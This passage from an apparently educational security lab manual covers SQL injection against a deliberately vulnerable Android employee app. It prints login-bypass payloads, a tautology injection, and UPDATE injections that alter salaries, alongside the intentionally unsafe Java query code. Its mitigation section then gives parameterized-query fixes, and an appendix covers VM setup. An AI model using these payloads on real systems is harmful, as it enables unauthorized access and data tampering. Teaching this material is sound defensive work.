

Even if you exit from the app, all updated data will be stored in the database. Whenever you open the app again, the user data will look like what you last modified.

## <span id="page-50-0"></span>**6.3 Task 1: SQL Injection Attack on SELECT Statement**

Warning: Suppose that from now on, we don't know the password of any user.

A typical vulnerable login page takes user input as arguments of [where clause](https://www.sqlitetutorial.net/sqlite-where/) to construct an SQL select query, if the database responds to the query with at least one valid result, the user can be authenticated. For example, this code snippet reveals how our app design for authentication:

```
1 public Employee findHandler(String username, String password) {
2 String query;
3 Cursor cursor;
4 SQLiteDatabase db = this.getReadableDatabase();
```

```
24 }
```

```
5 Employee employee = null;
6 query = "SELECT \star FROM " + TABLE_NAME + " WHERE NAME='" + username + "' AND
   ˓→PASSWORD='" + password + "'";
7 cursor = db.rawQuery(query, null);
8 if (cursor != null && cursor.getCount() > 0 && cursor.moveToFirst()) {
9 employee = new Employee(Integer.parseInt(cursor.getString(0)),
10 cursor.getString(1),
11 cursor.getString(2),
12 cursor.getString(3),
13 cursor.getString(4),
14 cursor.getString(5),
15 cursor.getString(6),
16 cursor.getString(7),
17 Integer.parseInt(cursor.getString(8)),
18 cursor.getString(9)
19 );
20 cursor.close();
21 }
22 db.close();
23 return employee;
```
As we have no knowledge about any password, we have to construct a payload to avoid the check of

" WHERE NAME='" + username + "' AND PASSWORD='" + password + "'"

Assume we want to login as an Admin account because it has more privileges

#### **Solution 1**

- Username: Admin' --
- Password:  $xyz$  (You can replace it with any non-empty text)

It constructs the SQL query as:

**SELECT** \* **FROM** employee **WHERE** NAME='Admin' -- AND PASSWORD = 'xyz'

 $--$  serves as a start symbol of an in-line comment, so AND PASSWORD = 'xyz' will be regarded as just comments and the validity of password will never be checked.

**Warning:** The in-line command symbol  $\#$  in MYSQL cannot be recongized in SQLite, a payload with  $\#$  may lead the app to crash.

#### **Solution 2**

- Username: Admin
- Password: anytext' OR '1'='1

```
It will result in an SQL query as:
```

```
SELECT * FROM employee WHERE NAME='Admin' AND PASSWORD = 'anytext' OR '1'='1'
```
#### **6.3.1 Task 1.1: Append a new SQL statement**

We may not be satisfied with only bypassing authentication and stealing information. It will be better if we can append a new SQL statement right after the supposed SQL query to modify the database.

Usually, a semicolon  $(i)$  is used to separate two SQL statements. So what if we append a INSERT statement when login the system? For example,

- username: a' OR 1=1; INSERT INTO employee (NAME, ID) VALUES ('MUR','11451')
- password: anything

--

Unfortunately, although we can pass the login page by the injection code, no new data will be inserted into the database. Because ; is defined as a termination in most [SQLiteDatabase API,](https://developer.android.com/reference/android/database/sqlite/SQLiteDatabase.html#execSQL(java.lang.String)) anything after it should be ignored, which means it does not support multiple statements in a single query.<sup>[1](#page-52-1)</sup>

### <span id="page-52-0"></span>**6.4 Task 2: SQL Injection Attack on UPDATE Statement**

If an SQL injection vulnerability happens to an UPDATE statement, the damage can be more severe because attackers can use the vulnerability to modify databases.

Warning: Suppose that from now on, we only know the password of a normal user. (e.g. Alice)

The typical vulnerable update page takes the user's inputs and constructs a UPDATE statement. For example, in our app, a profile update request by normal user is handled by the following code snippet:

```
public void partialUpdateHandler(Employee employee) {
    // invoked by user, update some optional fields
    String UPDATE_SQL_COMMAND = String.format("UPDATE %s SET NICKNAME='%s', EMAIL='%s
˓→', ADDRESS='%s', PASSWORD='%s', PHONE='%s' WHERE ID=%s",
            TABLE_NAME,
            employee.getNickname(),
            employee.getEmail(),
            employee.getAddress(),
            employee.getPassword(),
            employee.getPhone(),
            employee.getId());
    SQLiteDatabase db = this.getWritableDatabase();
    db.execSQL(UPDATE_SQL_COMMAND);
}
```
<span id="page-52-1"></span><sup>&</sup>lt;sup>1</sup> More information can be referenced [in this question](https://stackoverflow.com/questions/13202600/android-and-sqlite-when-to-use-semicolons-to-end-statements)



### **6.4.1 Task 2.1**

As we all know that a normal user cannot modify his/her own salary, however, from the code snippet above, Alice can edit her profile by changing Phone as

00000', SALARY = '9990000

to send an UPDATE request as:

```
UPDATE employee SET NICKNAME=..., EMAIL =..., ADDRESS=..., PASSWORD =..,
˓→ PHONE='00000', SALARY='999000'
WHERE ID = (Alice.id)
```
L.

### **6.4.2 Task 2.2**

Moveover, Alice can continue to change the salary of Boby by setting her own Phone as

```
00000', SALARY=0 WHERE NAME='Boby' --
```

```
Because it constructs:
```

```
UPDATE employee SET NICKNAME=..., EMAIL =..., ADDRESS=..., PASSWORD =..,
                                                                                             ŭ
\leftrightarrow PHONE='00000', SALARY=0
WHERE NAME = 'Boby' -- ' WHERE ID = (Alice.id)
```
It all works when we login with Admin to check:



## <span id="page-55-0"></span>**6.5 Mitigation**

From the tasks above, we can see what damage a poorly designed query handler for SQL server can cause. Fortunately, it is hard for an adversary to see the code snippet of retrieving SQL query in a real-word application. However, it is still vulnerable to build query statements by simply joining all arguments like before, as hackers still can explore all possible injection code by empirically enumerating them out. The best way to prevent them from injecting unsolicited SQL syntax into any query is to avoid using a completely constructed raw query in rawQuery. Instead, we can use a *parameterized/prepared statement*, such as SQLiteStatement, which offers both *binding* and *escaping* of arguments.

For example, we can replace the code from line 6-7 in findHandler with

```
query = "SELECT \star FROM "+ TABLE_NAME + " WHERE NAME=? AND PASSWORD=?";
cursor = db.rawQuery(query, new String[]{username,password});
```
and rewrite partialUpdateHandler method in a safe way:

```
public boolean safePartialUpdateHandler(Employee employee)
{
    SQLiteDatabase db = this.getWritableDatabase();
   ContentValues values = new ContentValues();
   values.put("PASSWORD", employee.getPassword());
   values.put("NICKNAME", employee.getNickname());
   values.put("PHONE", employee.getPhone());
   values.put("ADDRESS", employee.getAddress());
   values.put("EMAIL", employee.getEmail());
   return -1!=db.update(TABLE_NAME,values,"ID=?", new String[]{String.
˓→valueOf(employee.getId())});
}
```
The question mark ? is a parameter holder in a SQL query, which is to be compiled with the according argument given in the String ListArray. Both safe and unsafe versions of SQL operation are listed in source code ([DBHandler.](https://github.com/li-xin-yi/SQL-inject-demo/blob/main/app/src/main/java/com/example/sql_inject_demo/DBHandler.java) [java](https://github.com/li-xin-yi/SQL-inject-demo/blob/main/app/src/main/java/com/example/sql_inject_demo/DBHandler.java)).

When we include the alternatives in the app, you just need to turn on the "Safe Mode" switch when logging in, and repeat the tasks above. What will happen?

More categories of attacks and defenses<sup>[2](#page-55-1)</sup> are left for students interested in to read and test on this app.

<span id="page-55-1"></span><sup>2</sup> Alwan, Zainab S., and Manal F. Younis. ["Detection and prevention of sql injection attack: A survey."](https://www.researchgate.net/profile/Zainab-Alwan-5/publication/320108029_Detection_and_Prevention_of_SQL_Injection_Attack_A_Survey/links/59ce63840f7e9b4fd7e1b495/Detection-and-Prevention-of-SQL-Injection-Attack-A-Survey.pdf) *International Journal of Computer Science and Mobile Computing* 6, no. 8 (2017): 5-17.

**CHAPTER**

**SEVEN**

## <span id="page-56-0"></span>**APPENDIX: HOW TO CREATE PREPARED VMS FOR LABS \***

## <span id="page-56-1"></span>**7.1 Create an Android VM**

Download [android-x86\\_64-7.1-r5.iso](https://osdn.net/projects/android-x86/downloads/67834/android-x86_64-7.1-r5.iso/) iamge from the [official website.](https://www.android-x86.org/)



Choose dynamically allocated storage and allocate 10GB as its hard disk space.

 $\times$ 

 $\overline{?}$ 

Create Virtual Hard Disk  $\leftarrow$ 

## File location and size

Please type the name of the new virtual hard disk file into the box below or click on the folder icon to select a different folder to create the file in.



Set its display and network:

- Display: Select VBoxVGA as graphics cotroller, check "enable 3D acceleration"
- Network: Attach to NAT, select adapter tye as PCNet Fast III, and check "Cable connected".

Cancel

Create



Start the VM, Load android-x86\_64-7.1-r5.iso as start-up disk.

Select "Advanced options" -> "Auto Installation" -> "Create/Modify partitions" -> "Run Android-x86"



After installing Android OS, it requires you set up some initial settings, you can simply skip it and use default settings.

After entering the home screen, check "Unknown source" in "Settings" -> "Secure" to allow you install .apk from Internet. Turn off the Play Store Protection from "Play Store" -> "Settings":

